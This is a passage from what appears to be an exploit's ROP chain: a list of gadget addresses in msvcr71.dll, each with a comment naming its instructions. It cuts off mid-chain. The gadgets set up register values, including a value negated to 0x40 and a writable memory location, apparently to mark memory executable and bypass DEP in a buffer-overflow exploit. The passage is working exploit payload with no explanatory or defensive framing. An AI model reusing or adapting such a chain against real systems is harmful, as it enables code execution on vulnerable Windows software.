
[msvcr71.dll]

	0xffffffff,	# 

	0x7c376402,	# skip 4 
bytes [msvcr71.dll]

	0x7c351e05,	# NEG EAX # 
RETN [msvcr71.dll] 

	0x7c345255,	# INC EBX # 
FPATAN # RETN [msvcr71.dll] 

	0x7c352174,	# ADD 
EBX,EAX # XOR EAX,EAX # INC 
EAX # RETN [msvcr71.dll] 

	0x7c344f87,	# POP EDX # 
RETN [msvcr71.dll] 

	0xffffffc0,	# Value to 
negate, will become 
0x00000040

	0x7c351eb1,	# NEG EDX # 
RETN [msvcr71.dll] 

	0x7c34d201,	# POP ECX # 
RETN [msvcr71.dll] 

	0x7c38b001,	# &Writable 
location [msvcr71.dll]

	0x7c347f97,	# POP EAX # 